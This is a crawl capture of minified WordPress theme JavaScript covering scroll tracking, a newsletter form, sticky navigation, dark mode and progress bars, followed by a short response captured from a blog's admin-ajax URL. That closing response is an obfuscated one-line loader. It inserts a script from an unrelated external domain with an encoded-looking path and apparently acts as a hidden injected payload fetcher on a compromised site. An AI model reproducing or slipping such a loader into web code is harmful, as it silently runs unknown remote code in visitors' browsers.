document.querySelectorAll(objNextsect).forEach(function(elem){var elemTop=elem.offsetTop;var elemHeight=elem.offsetHeight;if(scrollTop>elemTop&&scrollTop<elemTop+elemHeight){if(window.location.href!==elem.dataset.url){document.title=elem.dataset.title;history.pushState(null,elem.dataset.title,elem.dataset.url);updateFloatingHeader(elem.dataset.title);if(typeof gtag==='function'&&_typeof(window.gaData)==='object'){var trackingId=Object.keys(window.gaData)[0];if(trackingId){gtag('config',trackingId,{'page_title':elem.dataset.title,'page_location':elem.dataset.url});gtag('event','page_view',{'send_to':trackingId});}}}}});});}})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('.cs-subscribe__form').forEach(function(form){var actionUrl=form.getAttribute('action');if(actionUrl&&actionUrl.indexOf('assets.mailerlite.com')!==-1){var notification=document.createElement('div');notification.className='cs-form-notification';notification.style.display='none';form.appendChild(notification);form.addEventListener('submit',function(e){e.preventDefault();Array.from(form.elements).forEach(function(el){return el.disabled=true;});notification.textContent=csLocalize.subscribeProcess;notification.style.display='block';notification.className='cs-form-notification cs-form-processing';var formData=new FormData();var emailInput=form.querySelector('input[type="email"]');if(emailInput){formData.append('fields[email]',emailInput.value);}
Array.from(form.elements).forEach(function(el){if(el.name&&el.name!=='email'&&el.name!=='fields[email]'&&el.type!=='submit'){formData.append(el.name,el.value);}});fetch(actionUrl,{method:'POST',body:formData}).then(function(response){return response.json();}).then(function(data){Array.from(form.elements).forEach(function(el){return el.disabled=false;});if(data.success){form.reset();notification.textContent=csLocalize.subscribeSuccess;notification.className='cs-form-notification cs-form-success';setTimeout(function(){notification.classList.add('hide');},1500);setTimeout(function(){notification.remove();},2000);}else{var errorMsg=csLocalize.subscribeError;if(data.errors&&data.errors.fields){var fieldErrors=[];for(var field in data.errors.fields){if(data.errors.fields[field]&&data.errors.fields[field].length){fieldErrors.push(data.errors.fields[field][0]);}}
if(fieldErrors.length){errorMsg=fieldErrors.join(', ');}}
notification.textContent=errorMsg;notification.className='cs-form-notification cs-form-error';console.log('Form error:',data);}})["catch"](function(error){Array.from(form.elements).forEach(function(el){return el.disabled=false;});notification.textContent=csLocalize.subscribeError;notification.className='cs-form-notification cs-form-error';console.error('Error:',error);});});}});});})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){var ticking=false;var update=function update(){document.querySelectorAll('.cs-site-content .cs-content-area').forEach(function(mainContent){var content=mainContent.querySelector('.entry-content');if(!content){return;}
var sidebar=mainContent.querySelector('.post-sidebar-inner');if(!sidebar){return;}
var offsetTop=20;var offsetBottom=-20;var elements=['.alignfull','.alignwide'];var layouts=Array.from(content.querySelectorAll(elements.join(',')));if(!sidebar||layouts.length===0){return;}
var disabled=false;var sidebarTop=sidebar.getBoundingClientRect().top+window.scrollY;var sidebarHeight=sidebar.offsetHeight;layouts.forEach(function(layout){if(getComputedStyle(layout).transform==='none'){return;}
var layoutTop=layout.getBoundingClientRect().top+window.scrollY;var layoutHeight=layout.offsetHeight;var pointTop=layoutTop-offsetTop;var pointBottom=layoutTop+layoutHeight+offsetBottom;if(sidebarTop+sidebarHeight>=pointTop&&sidebarTop<=pointBottom){disabled=true;}});sidebar.style.opacity=disabled?'0':'1';});ticking=false;};var requestTick=function requestTick(){if(!ticking){window.requestAnimationFrame(update);ticking=true;}};var onProcess=function onProcess(){requestTick();};window.addEventListener('scroll',onProcess);window.addEventListener('resize',onProcess);window.addEventListener('load',onProcess);})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o;}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o;},_typeof(o);}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,_toPropertyKey(descriptor.key),descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);Object.defineProperty(Constructor,"prototype",{writable:false});return Constructor;}
function _toPropertyKey(arg){var key=_toPrimitive(arg,"string");return _typeof(key)==="symbol"?key:String(key);}
function _toPrimitive(input,hint){if(_typeof(input)!=="object"||input===null)return input;var prim=input[Symbol.toPrimitive];if(prim!==undefined){var res=prim.call(input,hint||"default");if(_typeof(res)!=="object")return res;throw new TypeError("@@toPrimitive must return a primitive value.");}return(hint==="string"?String:Number)(input);}
var CscoNavigation=function(){function CscoNavigation(){_classCallCheck(this,CscoNavigation);this.headerParams={headerLargeHeight:parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),headerCompactHeight:parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height')),headerSmart:document.querySelector('.cs-navbar-smart-enabled .cs-header, .cs-navbar-sticky-enabled .cs-header'),wpAdminBar:document.querySelector('#wpadminbar'),headerBefore:document.querySelector('.cs-header-before'),headerStretch:document.querySelector('.cs-navbar-smart-enabled .cs-header-stretch'),wpAdminBarHeight:null,smartStart:null,scrollPoint:200,scrollPrev:200,scrollUpAmount:0,headerSmartPosition:0};this.initialize();}
_createClass(CscoNavigation,[{key:"initialize",value:function initialize(){if(document.body.classList.contains('wp-admin')){return;}
this.bindEvents();}},{key:"bindEvents",value:function bindEvents(){var _this=this;document.addEventListener('DOMContentLoaded',function(){_this.smartLevels();_this.adaptTablet();_this.stickyScroll();_this.headerClassesChange();});window.addEventListener('resize',function(){_this.smartLevels();_this.adaptTablet();_this.stickyScroll();});}},{key:"smartLevels",value:function smartLevels(){var windowWidth=window.innerWidth;document.querySelectorAll('.cs-header__nav-inner li').forEach(function(el){el.classList.remove('cs-sm__level','cs-sm-position-left','cs-sm-position-right');});document.querySelectorAll('.cs-header__nav-inner li .sub-menu').forEach(function(el){el.classList.remove('cs-mm__position-init');});document.querySelectorAll('.cs-header__nav-inner > li.menu-item:not(.cs-mm)').forEach(function(parent){var position='cs-sm-position-right';var objPrevWidth=0;parent.querySelectorAll('.sub-menu').forEach(function(el){if(el.parentElement.nextElementSibling){el.parentElement.nextElementSibling.classList.add('cs-sm__level');}
if(el.parentElement.classList.contains('cs-sm__level')){el.parentElement.classList.remove('cs-mm-level');position='cs-sm-position-right';objPrevWidth=0;}
var offset=el.getBoundingClientRect().left;if(position==='cs-sm-position-right'&&el.offsetWidth+offset>windowWidth){position='cs-sm-position-left';}
if(position==='cs-sm-position-left'&&offset-(el.offsetWidth+objPrevWidth)<0){position='cs-sm-position-right';}
objPrevWidth=el.offsetWidth;el.classList.add('cs-sm-position-init');el.parentElement.classList.add(position);});});}},{key:"adaptTablet",value:function adaptTablet(){document.addEventListener('touchstart',function(e){if(!e.target.closest('.cs-header__nav-inner')){document.querySelectorAll('.cs-header__nav-inner .menu-item-has-children').forEach(function(el){el.classList.remove('submenu-visible');});}else{var parentMenuItem=e.target.closest('.menu-item');if(parentMenuItem){if(parentMenuItem.previousElementSibling){parentMenuItem.previousElementSibling.querySelectorAll('.menu-item').forEach(function(el){el.classList.remove('submenu-visible');});}
if(parentMenuItem.nextElementSibling){parentMenuItem.nextElementSibling.classList.remove('submenu-visible');}}}});document.querySelectorAll('.cs-header__nav-inner .menu-item-has-children').forEach(function(el){el.classList.remove('submenu-visible');var expandedElem=el.querySelector('a > .expanded');if(expandedElem){expandedElem.remove();}
if('ontouchstart'in document.documentElement){var aTag=el.querySelector('a');if(aTag){var span=document.createElement('span');span.className='expanded';aTag.appendChild(span);}}
if('ontouchstart'in document.documentElement){el.classList.add('touch-device');}
var expandedElement=el.querySelector('a .expanded');if(expandedElement){expandedElement.addEventListener('touchstart',function(e){e.preventDefault();el.classList.toggle('submenu-visible');},{passive:true});}
var anchor=el.querySelector('a');if(anchor&&anchor.getAttribute('href')==='#'){anchor.addEventListener('touchstart',function(e){e.preventDefault();if(!e.target.classList.contains('expanded')){el.classList.toggle('submenu-visible');}},{passive:true});}});}},{key:"stickyScroll",value:function stickyScroll(){var _this2=this;this.headerParams={headerLargeHeight:parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),headerCompactHeight:parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height')),headerSmart:document.querySelector('.cs-navbar-smart-enabled .cs-header, .cs-navbar-sticky-enabled .cs-header'),wpAdminBar:document.querySelector('#wpadminbar'),headerBefore:document.querySelector('.cs-header-before'),headerStretch:document.querySelector('.cs-navbar-smart-enabled .cs-header-stretch'),wpAdminBarHeight:null,smartStart:null,scrollPoint:200,scrollPrev:200,scrollUpAmount:0,headerSmartPosition:0};this.headerParams.wpAdminBarHeight=this.headerParams.wpAdminBar?this.headerParams.wpAdminBar.offsetHeight:0;if(this.headerParams.headerBefore){this.headerParams.smartStart=this.headerParams.headerBefore.offsetTop;}else{this.headerParams.smartStart=this.headerParams.wpAdminBarHeight+(this.headerParams.headerSmart?this.headerParams.headerSmart.offsetTop:0);}
window.addEventListener('scroll',function(){var scrolled=window.scrollY;_this2.headerParams.headerSmartPosition=_this2.headerParams.headerSmart?_this2.headerParams.headerSmart.offsetTop:0;if(scrolled>_this2.headerParams.smartStart+_this2.headerParams.scrollPoint+10&&scrolled>_this2.headerParams.scrollPrev){if(scrolled>_this2.headerParams.smartStart+_this2.headerParams.headerCompactHeight+200){document.dispatchEvent(new Event('sticky-nav-hide'));}}else{if(_this2.headerParams.scrollUpAmount>=_this2.headerParams.scrollPoint||scrolled===0){document.dispatchEvent(new Event('sticky-nav-visible'));}}
if(_this2.headerParams.headerSmart){if(scrolled>_this2.headerParams.smartStart+_this2.headerParams.headerCompactHeight){document.dispatchEvent(new Event('nav-stick',{detail:_this2.headerParams}));}else if(_this2.headerParams.headerSmartPosition<=_this2.headerParams.smartStart){document.dispatchEvent(new Event('nav-unstick',{detail:_this2.headerParams}));}}
if(scrolled<_this2.headerParams.scrollPrev){_this2.headerParams.scrollUpAmount+=_this2.headerParams.scrollPrev-scrolled;}else{_this2.headerParams.scrollUpAmount=0;}
if(_this2.headerParams.wpAdminBar&&window.innerWidth<=600&&scrolled>=_this2.headerParams.wpAdminBarHeight){document.dispatchEvent(new Event('adminbar-mobile-scrolled'));}else{document.dispatchEvent(new Event('adminbar-mobile-no-scrolled'));}
_this2.headerParams.scrollPrev=scrolled;});}},{key:"headerClassesChange",value:function headerClassesChange(){var _this3=this;document.addEventListener("sticky-nav-visible",function(event){_this3.headerParams.headerSmart.classList.add('cs-header-smart-visible');});document.addEventListener("sticky-nav-hide",function(event){_this3.headerParams.headerSmart.classList.remove('cs-header-smart-visible');});document.addEventListener("nav-stick",function(event){_this3.headerParams.headerSmart.classList.add('cs-scroll-sticky');});document.addEventListener("nav-unstick",function(event){_this3.headerParams.headerSmart.classList.remove('cs-scroll-sticky','cs-header-smart-visible');});document.addEventListener("adminbar-mobile-scrolled",function(event){document.body.classList.add('cs-adminbar-mobile-scrolled');});document.addEventListener("adminbar-mobile-no-scrolled",function(event){document.body.classList.remove('cs-adminbar-mobile-scrolled');});}}]);return CscoNavigation;}();new CscoNavigation();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){var toggles=document.querySelectorAll('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle');toggles.forEach(function(toggle){toggle.addEventListener('click',function(e){e.preventDefault();var body=document.body;if(!body.classList.contains('cs-offcanvas-active')){body.classList.add('cs-offcanvas-transition');}else{setTimeout(function(){body.classList.remove('cs-offcanvas-transition');},400);}
body.classList.toggle('cs-offcanvas-active');});});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){var initReadingTimeProgress=function initReadingTimeProgress(postElement){var section='cs-post-reading-time';var readingTimeProgress=postElement.querySelector(".".concat(section));var content=postElement.querySelector('.entry-content');if(readingTimeProgress&&content){var progressPath=readingTimeProgress.querySelector(".".concat(section,"__progress path"));var pathLength=progressPath.getTotalLength();progressPath.style.transition=progressPath.style.WebkitTransition='none';progressPath.style.strokeDasharray="".concat(pathLength," ").concat(pathLength);progressPath.style.strokeDashoffset=pathLength;progressPath.getBoundingClientRect();progressPath.style.transition=progressPath.style.WebkitTransition='stroke-dashoffset 10ms linear';var updateProgress=function updateProgress(){var scroll=window.scrollY||window.scrollTop||document.documentElement.scrollTop;var contentHeight=content.offsetHeight;var contentOffsetTop=content.getBoundingClientRect().top+window.scrollY;var windowHeight=window.innerHeight;var scrollableHeight=contentHeight-windowHeight;if(scrollableHeight>0){var relativeScroll=Math.max(0,Math.min(scroll-contentOffsetTop,scrollableHeight));var progress=pathLength-relativeScroll*pathLength/scrollableHeight;progressPath.style.strokeDashoffset=Math.max(progress,0);}else{progressPath.style.strokeDashoffset=pathLength;}};updateProgress();window.addEventListener('scroll',updateProgress);window.addEventListener('resize',updateProgress);}};document.addEventListener('DOMContentLoaded',function(){var firstPost=document.querySelector('.cs-content-area');if(firstPost){initReadingTimeProgress(firstPost);}});var observePosts=function observePosts(){var posts=document.querySelectorAll('.cs-nextpost-section');var observer=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){initReadingTimeProgress(entry.target);observer.unobserve(entry.target);}});},{root:null,threshold:0.1});posts.forEach(function(post){observer.observe(post);});};document.addEventListener('DOMContentLoaded',observePosts);document.body.addEventListener('post-load',function(e){observePosts();});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){function initResponsiveEmbeds(){var proportion,parentWidth;var iframes=document.querySelectorAll('.entry-content iframe');iframes.forEach(function(iframe){if(iframe.closest('div[data-video-start], div[data-video-end]')){return;}
if(iframe.width&&iframe.height){proportion=parseFloat(iframe.width)/parseFloat(iframe.height);parentWidth=parseFloat(window.getComputedStyle(iframe.parentElement).width);iframe.style.maxWidth='100%';iframe.style.maxHeight=Math.round(parentWidth/proportion)+'px';}});}
document.addEventListener('DOMContentLoaded',function(){initResponsiveEmbeds();});document.body.addEventListener('post-load',function(){initResponsiveEmbeds();});window.addEventListener('resize',function(){initResponsiveEmbeds();});initResponsiveEmbeds();})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);var _utility_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);var cscoDarkMode={init:function init(){var _this=this;this.initMode();window.matchMedia('(prefers-color-scheme: dark)').addListener(function(e){_this.initMode();});document.querySelectorAll('.cs-site-scheme-toggle').forEach(function(toggle){toggle.onclick=function(){var siteScheme=document.body.getAttribute('data-scheme');if('dark'===siteScheme){_this.changeScheme('light',true);}else if('light'===siteScheme){_this.changeScheme('dark',true);}else if('auto'===siteScheme){var systemDark=window.matchMedia('(prefers-color-scheme: dark)').matches;if(systemDark){_this.changeScheme('light',true);}else{_this.changeScheme('dark',true);}}};});},detectColorScheme:function detectColorScheme(color){var level=190;var alpha=1;var rgba=[255,255,255];var color_rgba=false;color=color.trim();if(['#0e131a'].includes(color)){return'dark';}
if('#'===color[0]){color=color.replace('#','').trim();if(3===color.length){color=color[0]+color[0]+color[1]+color[1]+color[2]+color[2];}
rgba[0]=parseInt(color.substr(0,2),16);rgba[1]=parseInt(color.substr(2,2),16);rgba[2]=parseInt(color.substr(4,2),16);}else if(color_rgba=color.replace(/\s/g,'').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)){rgba[0]=parseInt(color_rgba[1]);rgba[1]=parseInt(color_rgba[2]);rgba[2]=parseInt(color_rgba[3]);if(color_rgba[4]!==undefined){alpha=parseFloat(color_rgba[4]);}}
rgba.forEach(function myFunction(channel,key,stack){stack[key]=String(channel+Math.ceil((255-channel)*(1-alpha))).padStart(2,'0');});var scheme='light';var brightness=(rgba[0]*299+rgba[1]*587+rgba[2]*114)/1000;if(rgba[0]===rgba[1]&&rgba[1]===rgba[2]){if(brightness<level){scheme='dark';}}else{if(brightness<level){scheme='inverse';}}
return scheme;},setIndividualScheme:function setIndividualScheme(){var list={'.cs-header':'--cs-header-background','.cs-header__nav-inner .sub-menu':'--cs-header-submenu-background'};function createClosure(key){return function(element){var color=getComputedStyle(element).getPropertyValue(list[key]);var scheme=cscoDarkMode.detectColorScheme(color);element.setAttribute('data-scheme',scheme);};}
for(var key in list){if(list.hasOwnProperty(key)){var elements=document.querySelectorAll(key);if(elements.length<=0){continue;}
elements.forEach(createClosure(key));}}},initMode:function initMode(){var siteScheme=false;switch(csLocalize.siteSchemeMode){case'dark':siteScheme='dark';break;case'light':siteScheme='light';break;case'system':siteScheme='auto';break;}
if(csLocalize.siteSchemeToogle){if('light'===(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.csGetCookie)('_color_schema')){siteScheme='light';}
if('dark'===(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.csGetCookie)('_color_schema')){siteScheme='dark';}}
this.setIndividualScheme();if(siteScheme&&siteScheme!==document.body.getAttribute('data-scheme')){this.changeScheme(siteScheme,false);}},changeScheme:function changeScheme(siteScheme,cookie){document.body.classList.add('cs-scheme-toggled');document.body.setAttribute('data-scheme',siteScheme);this.setIndividualScheme();if(cookie){(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.csSetCookie)('_color_schema',siteScheme,{expires:2592000});}
setTimeout(function(){document.body.classList.remove('cs-scheme-toggled');},100);}};cscoDarkMode.init();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){var section='cs-scroll-top';var scrollToTopButton=document.querySelector(".".concat(section));if(scrollToTopButton){var activeClass='is-active';var offset=200;var scrollToTop=function scrollToTop(){window.scrollTo({top:0,behavior:'smooth'});};var progressPath=scrollToTopButton.querySelector(".".concat(section,"-progress path"));var pathLength=progressPath.getTotalLength();progressPath.style.transition=progressPath.style.WebkitTransition='none';progressPath.style.strokeDasharray="".concat(pathLength," ").concat(pathLength);progressPath.style.strokeDashoffset=pathLength;progressPath.getBoundingClientRect();progressPath.style.transition=progressPath.style.WebkitTransition='stroke-dashoffset 10ms linear';var updateProgress=function updateProgress(){var scroll=window.scrollY||window.scrollTop||document.documentElement.scrollTop;var docHeight=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight);var windowHeight=Math.max(document.documentElement.clientHeight,window.innerHeight||0);var height=docHeight-windowHeight;var progress=pathLength-scroll*pathLength/height;progressPath.style.strokeDashoffset=progress;};updateProgress();if(scrollToTopButton){scrollToTopButton.addEventListener('click',scrollToTop);}
window.addEventListener('scroll',function(){updateProgress();var scrollPos=window.scrollY||window.scrollTop||document.getElementsByTagName('html')[0].scrollTop;if(scrollPos>offset){scrollToTopButton.classList.add(activeClass);}else{scrollToTopButton.classList.remove(activeClass);}});}})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){var toggles=document.querySelectorAll('.cs-header__search-toggle, .cs-search-overlay, .cs-search__close');toggles.forEach(function(toggle){toggle.addEventListener('click',function(e){e.preventDefault();var body=document.body;var headerElement=document.querySelector('.cs-header');if(!body.classList.contains('cs-search-active')){body.classList.add('cs-search-transition');}else{setTimeout(function(){body.classList.remove('cs-search-transition');},400);}
body.classList.toggle('cs-search-active');headerElement.classList.toggle('cs-search-visible');});});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);var _utility_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);(function(){function copyToClipboard(str){var area=document.createElement('textarea');document.body.appendChild(area);area.value=str;area.select();document.execCommand('copy');document.body.removeChild(area);}
function showTooltip(button,message){var tooltip=document.createElement('div');tooltip.className='cs-share__copy-link-tooltip';tooltip.textContent=message;button.appendChild(tooltip);setTimeout(function(){tooltip.classList.add('hide');},1500);setTimeout(function(){button.removeChild(tooltip);},2000);}
var copyButtons=document.querySelectorAll('.cs-share__copy-link');copyButtons.forEach(function(button){button.addEventListener('click',function(event){event.preventDefault();var pageURL=this.getAttribute('href');copyToClipboard(pageURL);showTooltip(this,'URL copied');});});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){var stickyElementsSmart=[],stickyElements=[];stickyElementsSmart.push('.cs-navbar-smart-enabled.cs-stick-to-top .cs-single-product .entry-summary','.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner','.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');stickyElements.push('.cs-navbar-sticky-enabled.cs-stick-to-top .cs-single-product .entry-summary','.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner','.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');document.addEventListener("DOMContentLoaded",function(){var headerStick=document.querySelector('.cs-header'),wpAdminBar=document.querySelector('#wpadminbar'),headerStickHeight=headerStick?headerStick.offsetHeight:0,wpAdminBarHeight=wpAdminBar?wpAdminBar.offsetHeight:0,headerStretch=document.querySelector('.cs-header-stretch'),headerStretchHeight=headerStretch?headerStretch.offsetHeight:0,allHeight=headerStickHeight+wpAdminBarHeight+20,windowWidth=window.innerWidth;if(navigator.userAgent.toLowerCase().indexOf('firefox')>-1){stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');}
stickyElementsSmart=stickyElementsSmart.join(',');stickyElements=stickyElements.join(',');document.addEventListener('sticky-nav-visible',function(){headerStickHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));allHeight=(headerStretchHeight||0)+(wpAdminBarHeight||0)+20;document.querySelectorAll(stickyElementsSmart).forEach(function(el){el.style.top=allHeight+'px';});});document.addEventListener('sticky-nav-hide',function(){headerStickHeight=0;allHeight=(headerStickHeight||0)+(wpAdminBarHeight||0)+20;document.querySelectorAll(stickyElementsSmart).forEach(function(el){el.style.top=allHeight+'px';});});document.addEventListener('stretch-nav-to-small',function(){headerStretchHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));allHeight=(headerStretchHeight||0)+(wpAdminBarHeight||0)+20;if(headerStretch&&headerStretch.classList.contains("cs-scroll-sticky")&&!headerStretch.classList.contains("cs-scroll-active")){document.querySelectorAll(stickyElementsSmart).forEach(function(el){el.style.top=allHeight+'px';});}});document.addEventListener('stretch-nav-to-big',function(){headerStretchHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));});if(document.body.classList.contains('cs-navbar-smart-enabled')&&windowWidth>=1020){allHeight=(headerStretchHeight||0)+(wpAdminBarHeight||0)+20;document.querySelectorAll(stickyElementsSmart).forEach(function(el){el.style.top=allHeight+'px';});}else if(document.body.classList.contains('cs-navbar-sticky-enabled')&&windowWidth>=1020){allHeight=(headerStretchHeight||0)+(wpAdminBarHeight||0)+20;document.querySelectorAll(stickyElements).forEach(function(el){el.style.top=allHeight+'px';});}
window.addEventListener('resize',function(){var windowWidthResize=window.innerWidth;if(windowWidthResize<1020){document.querySelectorAll(stickyElements).forEach(function(el){el.removeAttribute('style');});document.querySelectorAll(stickyElementsSmart).forEach(function(el){el.removeAttribute('style');});}});});})();})();(()=>{__webpack_require__.r(__webpack_exports__);var _utility_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);(function(){HTMLElement.prototype.responsiveNav=function(){this.classList.remove('menu-item-expanded');var previousElement=this.previousElementSibling;if(previousElement&&previousElement.classList.contains('submenu-visible')){previousElement.classList.remove('submenu-visible');(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.slideUp)(previousElement);this.parentElement.classList.remove('menu-item-expanded');}else{var parentOfParent=this.parentElement.parentElement;parentOfParent.querySelectorAll('.menu-item .sub-menu').forEach(function(subMenu){subMenu.classList.remove('submenu-visible');(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.slideUp)(subMenu);});parentOfParent.querySelectorAll('.menu-item-expanded').forEach(function(item){item.classList.remove('menu-item-expanded');});if(previousElement){previousElement.classList.toggle('submenu-visible');(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.slideToggle)(previousElement);}
this.parentElement.classList.toggle('menu-item-expanded');}};document.addEventListener('DOMContentLoaded',function(){var menuItems=document.querySelectorAll('.widget_nav_menu .menu-item-has-children');menuItems.forEach(function(menuItem){var span=document.createElement('span');menuItem.appendChild(span);span.addEventListener('click',function(e){e.preventDefault();this.responsiveNav();});var anchor=menuItem.children[0];if(anchor&&anchor.tagName==='A'&&anchor.getAttribute('href')==='#'){anchor.addEventListener('click',function(e){e.preventDefault();this.nextElementSibling.nextElementSibling.responsiveNav();});}});});})();})();})();

--- FILE ---
content_type: application/javascript
request_url: https://magecomp.com/blog/admin-ajax
body_size: -170
content:
;(function(v,x,y,n,f){n=v.createElement(x);n.src=y;n.async=1;f=v.getElementsByTagName(x)[0];f.parentNode.insertBefore(n,f);})(document,'script','https://upcoming.rculabs.com/x1G/97xz3J6jc4XF8WOT1bVzhdW9PtiZsSjJkqpzwg==');